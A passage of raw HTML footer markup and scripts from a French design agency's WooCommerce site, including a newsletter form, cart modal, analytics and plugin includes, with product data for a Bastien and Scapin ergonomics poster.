			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9dbb64d elementor-widget elementor-widget-heading" data-id="9dbb64d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3814718 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3814718" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-3814718" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://lagrandeourse.design/prendre-contact/" class="elementor-item">Nous contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://lagrandeourse.design/nous-rejoindre/" class="elementor-item">Nous rejoindre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18274"><a href="https://lagrandeourse.design/devenez-testeur/" class="elementor-item">Devenez testeur</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3814718" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://lagrandeourse.design/prendre-contact/" class="elementor-item" tabindex="-1">Nous contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://lagrandeourse.design/nous-rejoindre/" class="elementor-item" tabindex="-1">Nous rejoindre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18274"><a href="https://lagrandeourse.design/devenez-testeur/" class="elementor-item" tabindex="-1">Devenez testeur</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9702199" data-id="9702199" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30a326b elementor-widget elementor-widget-heading" data-id="30a326b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Bonus</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6cf421b elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6cf421b" data-element_type="widget" id="footer4" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6cf421b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://lagrandeourse.design/ressources/" class="elementor-item">Ressources gratuites</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14421"><a href="https://calcul-gratifications.lagrandeourse.design/" class="elementor-item">Calcul gratification</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18275"><a href="https://lagrandeourse.design/un-poil-d-ux/" class="elementor-item">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18276"><a href="https://lagrandeourse.design/livres-blancs/" class="elementor-item">Livres blancs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18991"><a href="https://lagrandeourse.design/pausecafes/" class="elementor-item">Pause café</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6cf421b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://lagrandeourse.design/ressources/" class="elementor-item" tabindex="-1">Ressources gratuites</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14421"><a href="https://calcul-gratifications.lagrandeourse.design/" class="elementor-item" tabindex="-1">Calcul gratification</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18275"><a href="https://lagrandeourse.design/un-poil-d-ux/" class="elementor-item" tabindex="-1">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18276"><a href="https://lagrandeourse.design/livres-blancs/" class="elementor-item" tabindex="-1">Livres blancs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18991"><a href="https://lagrandeourse.design/pausecafes/" class="elementor-item" tabindex="-1">Pause café</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b9bee5d" data-id="b9bee5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4f2309 elementor-widget elementor-widget-heading" data-id="b4f2309" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Suivez-nous</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ded6c38 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ded6c38" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-a6e3849" href="https://www.facebook.com/lagrandeourse.design/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7f85c96" href="https://www.instagram.com/_lagrandeourse/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-673a543" href="https://twitter.com/_lagrandeourse" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-7d5744e" href="https://www.linkedin.com/company/agence-la-grande-ourse/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-repeater-item-a4d26b2" href="https://www.pinterest.fr/lagrandeourse/" target="_blank">
						<span class="elementor-screen-only">Pinterest-p</span>
						<i aria-hidden="true" class="fab fa-pinterest-p"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4dfe251" href="https://www.youtube.com/channel/UCFMUapEQ0WcdJKCI50sbqWg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a925ba5 elementor-widget elementor-widget-heading" data-id="a925ba5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">S'inscrire à la newsletter</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-31cde82 elementor-widget elementor-widget-shortcode" data-id="31cde82" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">					<script type="text/javascript">
						var gCaptchaSibWidget;
                        var onloadSibCallbackInvisible = function () {

                            var element = document.getElementsByClassName('sib-default-btn');
                            var countInvisible = 0;
                            var indexArray = [];
                            jQuery('.sib-default-btn').each(function (index, el) {
                                if ((jQuery(el).attr('id') == "invisible")) {
                                    indexArray[countInvisible] = index;
                                    countInvisible++
                                }
                            });

                            jQuery('.invi-recaptcha').each(function (index, el) {
                                grecaptcha.render(element[indexArray[index]], {
                                    'sitekey': jQuery(el).attr('data-sitekey'),
                                    'callback': sibVerifyCallback,
                                });
                            });
                        };
					</script>
					                <script src="https://www.google.com/recaptcha/api.js?onload=onloadSibCallbackInvisible&render=explicit" async defer></script>
				
			<form id="sib_signup_form_1" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="https://lagrandeourse.design/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="1">
                <input type="hidden" name="sib_form_alert_notice" value="Remplissez ce champs">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Votre adresse email doit être valide">
                <input type="hidden" name="sib_security" value="a24c41d566">
				<div class="sib_signup_box_inside_1">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                                            <div id="sib_captcha_invisible" class="invi-recaptcha" data-sitekey="6LeO2HMpAAAAAJDIXgVLpDFIM0h04xw309Q6B1wx"></div>
                    					<p class="sib-email-area">
<div id="sib_captcha" class="g-recaptcha" data-sitekey="6LeO2HMpAAAAAJDIXgVLpDFIM0h04xw309Q6B1wx"></div>
    <input type="email" class="sib-email-area" name="email" placeholder="Votre e-mail*" required="required">
</p>
<p>
    <input type="submit" id="invisible" class="sib-default-btn" value="S'inscrire">
</p>
				</div>
			</form>
			<style>
				form#sib_signup_form_1 { padding: 5px; -moz-box-sizing:border-box; -webkit-box-sizing: border-box; box-sizing: border-box; } form#sib_signup_form_1 input[type=text],form#sib_signup_form_1 input[type=email], form#sib_signup_form_1 select { width: 100%; border: 1px solid #bbb; height: auto; margin: 5px 0 0 0; } form#sib_signup_form_1 .sib-default-btn { margin: 5px 0; padding: 6px 12px; color:#fff; background-color: #333; border-color: #2E2E2E; font-size: 14px; font-weight:400; line-height: 1.4285; text-align: center; cursor: pointer; vertical-align: middle; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; white-space: normal; border:1px solid transparent; border-radius: 3px; } form#sib_signup_form_1 .sib-default-btn:hover { background-color: #444; } form#sib_signup_form_1 p{ margin: 10px 0 0 0; } .sib_signup_box_inside_1 { display: flex; align-items: center; justify-content: flex-start; width: 100%; flex-flow: wrap; } .sib-email-area { width: 60% !important; box-sizing: border-box; border-radius: 10px; border: none; box-shadow: none; padding: 12px; margin: 0; font-weight: 300; font-family: Orkney !important; } .sib-default-btn { color: #ffffff; background-color: #2f5bcc !important; border: 1px solid white !important; padding: 10px 20px !important; width: 100%; border-radius: 10px !important; height: 46px; font-weight: 700 !important; margin-left: 10px !important; }form#sib_signup_form_1 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_1 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_1 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-42ea903 elementor-widget elementor-widget-text-editor" data-id="42ea903" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>*Nous envoyons uniquement aux emails nominatifs.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d66653 bloc-condition elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d66653" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-674b0c1" data-id="674b0c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ded1608 elementor-widget elementor-widget-heading" data-id="ded1608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lagrandeourse.design/conditions-juridiques/mentions-legales/">Mentions légales</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6be10f0" data-id="6be10f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b85609c elementor-widget elementor-widget-heading" data-id="b85609c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lagrandeourse.design/conditions-juridiques/charte-cookies/">Chartes des cookies</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-37517cd" data-id="37517cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-badf653 elementor-widget elementor-widget-heading" data-id="badf653" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lagrandeourse.design/conditions-juridiques/cgv/">CGV/CGU</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-74053c7 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74053c7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d612fbb" data-id="d612fbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39d149c elementor-widget elementor-widget-text-editor" data-id="39d149c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="text-copyright"><span class="font-family: Orkney;font-weight:400;">© 2025 &#8211; Design with <img style="margin: 0 5px;" src="https://lagrandeourse.design/wp-content/uploads/2020/08/coeur.svg" /> by </span><strong style="font-family: Orkneyd; font-weight: bold;">La grande Ourse</strong><img style="margin-left: 10px; width: 29px; height: 29px;" src="https://lagrandeourse.design/wp-content/uploads/2020/08/favicon.png" /></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lagrandeourse.design\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
        console.log('WC AJAX URL:', wc_add_to_cart_params?.ajax_url);
        console.log('WC Nonce:', wc_add_to_cart_params?.wc_ajax_url);
        console.log('User logged in:', false);
        </script>
                <div class="float-cart ">
            <a class="cart-customlocation" href="https://lagrandeourse.design/panier/" title="View your shopping cart">0 articles | <span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><br></a>
            <a href="/panier/" class="commander"><span>Commander</span></a>
            <div class="taxes">Prix TTC</div>
            <div class="clearcart"><a href="#" id="clearcart" data-toggle="modal" data-target="#popin-panier"><img src="https://lagrandeourse.design/wp-content/uploads/2021/06/Group-2.svg" /></a></div>
        </div>
        <div class="modal fade" id="popin-panier" tabindex="-1" role="dialog" aria-labelledby="#popin-panier" aria-hidden="true">
        <!--<div class="" id="popin-panier">-->
        <div class="row poppin-vider-panier">
            <div class="close-cart"><a onclick="reloadPage();"><img src="https://lagrandeourse.design/wp-content/uploads/2021/06/Path.svg" width="20" height="20" /></a></div>
            <div class="col-md-12"><p>Quel dommage ! Êtes-vous sûr de vouloir vous séparer de vos cartes ?</p></div>
            <div class="col-md-6 col-xs-12 col-btn-vider"><a href="./?clear-cart" class="col-left-btn-clear">Oui, vider le panier</a></div>
            <div class="col-md-6 col-xs-12 col-btn-garder"><a onclick="reloadPage();" class="modal-close col-left-btn-keep">Non, je le garde</a></div>
        </div>
        <!--</div>-->
        <script>
            function reloadPage(){
                location.reload(true);
            }
            jQuery('.poppin-vider-panier a.col-left-btn-keep').on('click', function(){
                jQuery('#popin-panier').modal('hide');
                //jQuery('#popin-panier').toggleClass('show');
                //jQuery('#popin-panier').css('display', 'none');
                //jQuery('body').toggleClass('modal-open');
                //jQuery('.modal-backdrop.fade').toggleClass('show');
                //jQuery('.modal-backdrop').toggleClass('fade');
                //jQuery('.modal-backdrop').removeClass('modal-backdrop');
            });
        </script>
    </div>
    <script type="text/javascript">
jQuery(document).click(function($) {
  jQuery(".search-post").on("click", function () {
    jQuery(".search-bar-post").toggleClass("show");
  });
});
jQuery(document).click(function($) {
  jQuery(".search-post").on("click", function () {
    if (jQuery( ".search-post" ).hasClass('show')) {
      jQuery( ".search-post" ).removeClass( 'show');
    } else {
      jQuery( ".search-post" ).addClass( 'show');
    }
  });
  jQuery(".close-search-bar-post").on("click", function () {
    jQuery(".search-bar-post").removeClass("show");
  });
});
</script>

		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/lagrandeourse.design"}},{"@type":"ListItem","position":2,"item":{"name":"autres","@id":"https:\/\/lagrandeourse.design\/categorie-article\/autres\/"}},{"@type":"ListItem","position":3,"item":{"name":"Bastien et Scapin","@id":"https:\/\/lagrandeourse.design\/article\/bastien-et-scapin\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/lagrandeourse.design\/article\/bastien-et-scapin\/#product","name":"Bastien et Scapin","url":"https:\/\/lagrandeourse.design\/article\/bastien-et-scapin\/","description":"Les crit\u00e8res heuristiques de Bastien et Scapin sont des r\u00e8gles \u00e0 respecter dans le cadre de la conception des interfaces ou de la r\u00e9alisation d\u2019audit ergonomique.\r\nCes crit\u00e8res permettent de cat\u00e9goriser les d\u00e9fauts d\u2019ergonomie, pour trouver des solutions pour les r\u00e9soudre. Nos designers vous ont cr\u00e9\u00e9 une affiche pour garder \u00e0 l\u2019esprit ces r\u00e8gles au quotidien.\u00a0","image":"https:\/\/lagrandeourse.design\/wp-content\/uploads\/2022\/10\/affiche-bastien-scapin-lgo.png","sku":18559,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"20.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/lagrandeourse.design\/article\/bastien-et-scapin\/","seller":{"@type":"Organization","name":"La grande Ourse","url":"https:\/\/lagrandeourse.design"}}]}]}</script><!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/9319147.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://lagrandeourse.design/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-945-css' href='https://lagrandeourse.design/wp-content/uploads/elementor/css/post-945.css?ver=1768490546' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1617-css' href='https://lagrandeourse.design/wp-content/uploads/elementor/css/post-1617.css?ver=1768490556' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://lagrandeourse.design/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://lagrandeourse.design/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.21"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/9319147.js?integration=WordPress&amp;ver=11.3.21" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/pre-orders-for-woocommerce/media/js/date-picker.js?ver=2.3" id="preorders-field-date-js-js"></script>
<script type="text/javascript" id="preorders-main-js-js-extra">
/* <![CDATA[ */
var DBData = {"default_add_to_cart_text":"Ajouter au panier","preorders_add_to_cart_text":"Pr\u00e9-commande"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/pre-orders-for-woocommerce/media/js/main.js?ver=2.3" id="preorders-main-js-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/lagrandeourse.design\/wp-json\/","nonce":"59440f234f","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:25:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"You are probably offline.":["Vous \u00eates probablement hors ligne."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://lagrandeourse.design/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "59440f234f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://lagrandeourse.design/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/lagrandeourse.design\/panier\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1752010983" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/js/theme.min.js?ver=1.0.0.1624007002" id="understrap-scripts-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/js/owl.carousel.min.js?ver=1.0.0.1624007002" id="owl-scripts-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/js/main.js?ver=1.0.0.1624007002" id="main-scripts-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/js/wooboutique.js?ver=1.0.0.1624007002" id="woo-scripts-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/js/woocommerce-ajax.js?ver=1.0.0.1624007002" id="woocommerceajax-scripts-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/js/jquery.validate.min.js?ver=1.0.0.1624007002" id="validate-scripts-js"></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-before">
/* <![CDATA[ */
